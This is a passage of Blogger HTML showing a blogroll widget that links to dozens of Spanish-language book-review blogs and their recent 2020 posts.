<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRSpJxSYShByLjjre_Q6dXVI4sx7dL5lty585fjsCeFFl-AEQNW5huKcUJPaq4xa-DoNHXPzwHnX4Ov41KI_FV8NwHN5EKuHVMvVLKS7U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5kDmfYXMwudurI2188bF8EUN-BFclqokhzC1eboiiEad4t9ISw5gZug8Y5zbnilEGvE4womOMcp43eXayA8Z-6Ksni99LcOGFfBY8sfaYYkBmsb5sGDNA5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snwfX73SHS23NOXV_PQ0Udh2W4uCqfwWWDQQtpM7kTY1_FdKugTROCDHrn3GkhDEP_bdEKA9Pw4B4Aedu4ABW5jlHG8axDyjFZhE_xoH1vlckbAXB7NtbTS0cirw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vczK0N0mXahYNTco11vGAYjYVpYx8doDEHd8fDFaYZu2gmGR3tk5pE4IHZCNRE2WFL2-rWMIhMF0wJ7IuFDxegleNiIyprFRE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmRDYICTXve-Oe615w5YmTLvD7sDOUFVnLtfSYk3p_ehy15MnLiYF40YPWauzfyeBY9z1aynlioiLWM_IhwRb0PXgnOkrT3qs9SClGylE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGOvPdkbG04zSOxPjHemvYG3BRc-pFjSCtiIU1zA5qBLATnro2jJmSOSH25bpxGjj3668IG24SpBTNU9uqTp22oiVEWqcihwTZIAJYiESdUezPR1XK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_1YMALggWHOeJ8HzN7BzCLHy3GjdVC-zih5SBvfFHikAPH78d6VLINrmEz7wSutG51_wlimtub7OeLxugOJ2weskB5eJZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN2qomvYYVXUBuiLtNI0Ps_5LUIwm91euuBFPX8M0GyYHGvj-AnKSBLhFw4JCFz4gwODlkgm5f79Czr-fi55uKOWZTAnNlg32aPsnNUywTIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZODpIDvlOHtTMEq94H-RrghWObCyRhI9VyNeqy9CNWTJS_ydiy8dNAPBRjV1ndpA7U_0raM6fXF6Kt7WpB54PykHISMldAPhAPDYOf3ssNVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th2V6UQ-gy-PO73c0u7OIijiRvi5XZ3VRzvp-4_WRQIZjtbEcsMn91lg724osTWmNeyA8fXhJ1uX0Q8ESWrv-NM7pCLFxfzgdsSbqYOqwxdzwbchlr_-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7R1N8k9UNY-iS6mGXY_SRRG8SA9bjQ-M_DO1V3c48hoRFmTgcJupupnKF3tpYohK3-w08CPT92jhkLllq8NLBGLNB2XJG8mSlOwMTrDKH9cBFdysHzVSY3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_qJDH8M76lfoJekuYEYW8LF7VLtXStSmNuDuBM8TyiXowdgawnclES224XwfXkoSouU_lyQ-511NaKTr5AgpG20LE9Bvhag5wHqFp_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHRHcNj3iQPtfsANw7cdE_37iCZN8p4gSs3ZFd9FwzVX7tZI6YANNHslUUMlNcmKpFLdrYz0ES9rjuiN7jwj4QDHTnnXIj7hcelom9n-IfmF2ZXg5ifA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6kVuH0BX_riZgelWRdjEfuk6vJsU9LjOiMHfJYhozy0kvJMkLho49PHvIHti3JsEGGS7WAD8yj9ahoN7w6MQiGCuREFRlZvIof9R4fvPze6-r6h2lGHIh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgVYzHuIQvJdrkkwA52yKEkfVRgMByKe25BoRWUk2JAKKHZv2D8RhdTRWV6zkRWFKl4nD0ZyKIirkmvdY9z8GzblegTixfQY1aBpJKiA59RU8vtu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnddJS08Qzzv11U2sSn-VXCDwGMH6Iqt9NkepPRnDPEaJkG0PuR4U4updpfgktWofh9BsLfxTyJ2b9prL9FOZqj5wG9Oo8mbVQUiAQng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5l6TB0w5xH7LAhmej9hy66SrTZ0RWpL1wG4RSBn0OkQ_-IrHNXIJsLVaS-oDbAoX1Rl-l2Fy2qX0mMN2E3DqsWKGZ-kwWUxUfwJE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tonKFRs0eT45BZ2XjNx_z9dYkV_UXCqH3cVMMs5xPax4x6p_Fw1KfmBwaIDOrKWCsIZl11IpwOEpcJkiirVSfjNgFdticYoEAJJE3KcrZd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvjQYcQ5sy-QrHOIX3uwIjXs3wsE9W8pLhrPGojZLtYBscEv6mAaXCowQpUlTcL8Syfdf4_e27YPtqHDrrP6eta-cGv08RjhmWKKzgA6NwCp0aKj30o7Xc8YfBqJZ9BA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvMQ_mc95ZXolvHHicwMPKybmt6NQpgTElWySU21bvTTFM7cNnc5vFnBbItFmfnQZPl0uSNdAMb2ezIHKoFCPOxnR3zr23h8wyC_ZuiK1nheUvYCMP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubyaZHV7FKpPaUT6DBRtZcy7fdjOfJ1mya_M4cWx2PTta85uDDgX_ENz4u4YBDrCcD26zcaAXn3vbFigY5UQ5wDsL1b8TMqJNR862nrCmloArBT4nX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYrTg1LBRRsWjR3Jt3EukEt5P1SDfmMGrU1AfzuDYKOs5R9b-Wo5oZGQaaMt-IoutGaDBh1m9jKLsHRhJGjRLljr8S63o-83QAx0QIo5yjHypW7jb_DmN1zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBoxe_XXUCrzdY8zGp3wenSSJt0lKs4yUmqxSoKmupJoi8BgGl28-JWjgjNBe4nqR4wDl-h6Tt3E_ZRvdcF9mxG5DcnOpIMQQfMKczn3AvbuMWmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxSKRio0Yqda40A4LmUeZI99IABaAdUTI1yAyuPUK51yxGXCyfnMdYERcUhGKCeYSMmGikpLZeZqy7LUjdxCCom2KYlfrY2yUkOa8xaCOd7lnCRw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueuVhpkANTDtjUvPqXBOCZV6-jsuuo1Rl48Rw14tMzsQXnY5dcMwFscr_lD1oWI4EV0ZhXNIrMGTHCXC4UZumThx31AXeb9K0Ipsn3cYvl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT1dvPdvT6I-Og7WCP-MgpRPUcLfNTFS0kh2rpmLV61skNMeBvR2VrbHArECGimY541uG_tY89E7mN44Vqpk8YtjXmKPXbrQVIrW7kQzDT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw68IMQxE4OS38dgufuE-8Kp6RkbsmZJaB2XG5NBplSV4cD4EJ5WExQ3bfBGqeXKBl94ib9B411yPiwLEOdSz1CUYMvsJmjR7fELLOTqQAStZ1N8CFGHg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNer7XVqxm5QgIlhzhDqsVznw8WlSuxzE8uVtV0oECKL9r7hOqhrJHDAbmfEhhQJuzzDc2RtE8hCXPVtGlhCI3SAk5nF1fqQSPmtp7uJKUaHq_fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAGwzWYkL0KhHE6XayPq3uHM657Z0Z2q7ATczCHa006rHoW6SR60XTbQhht_FfPwGN3q-dT3pkd-rSunYUqnw2VSlFobnAPrpTLBk0PUeqt791Zi3rEu2rspo9ZUM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOif0RIcqsSKydCWmTwnaaFSCqLy0Xe_G80UcTguhAU2JKUEwVlNrjDFDUMNwquTeEGUTXGJk5suM4ORf3QgCQHv9UVLi532AkZfBXRftkS9k4g4UleA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6XcOPElIv8fzMOECc9F89FAWRyegjFOpxbZ9CvqlwQcFezFm1gbxO4-oLF9tthJfB62RFRVWLmT52mjbV4Lu7PDUbLPOhcYjOj78G5p31UGpVad1O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSUs2Xx7-ZPqVIECXW9LpAbKY8jomTxSdO_HOK_OZU7YcOra39JhfaZv0GD2BJSn_fuhcRGJKAqZgU2GdtqVamD1ICOBDfW0-wkzvX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqp28vLl0DOYHmeS0pwWchAGgqahCJuGNgFCQbLCCM7JmViWztm7jQCtFwk0_oHehgTHWND0wj6zyLvxFMPh0p0RuW56GlM27XH3TSR8LwpBg85k_i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ZwIHv_tCOS1RvvNt5XyaC18aOpGzghUm4hQqZe8naDfe_hGX1O2qFj9gP1--uUvownnSTCtNv4_tP2rb1KH9shWbG2wOwrhDFf63DO1Rn7S8Ig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-H4Fa6om8IOtukV6xhWhvQQKlsahgkmdm0yLE2oRFKb6YWoRa64W6qs3rF3BDbJWYVSCL2P7NKjQNmtoOGOP3QMZ6v8Di-UO967MnfY4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vU_vNtRNxpPZ5rzeB58fEBKN381lBzGMlkxo7hYB0dAPJydJIHZDXCfwvtKKz4yPNOWvFLsxW_SDzddGiQYjgPJMYQjN9z_6yIODt83xfJQnzKcEVrag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRAnhqdADQM4CbsZGW7ljGqN9YZgfbYRGmTSy_MSE93UXWF-P6eT_nrjxolay3xUPIC-yJNyeg-G9JCu5bi8zENFQh72rq45ocCI7V0OjoEjE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYx93LUGp-cXZYXVUrLhuB0MCcbg2-mckajrA6Agc-xRq5s7xsIWdCaOkBYhA_DduDi1UMbFue9on_0fcMlxBdqIVddRdfRZs9wUZMSfk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
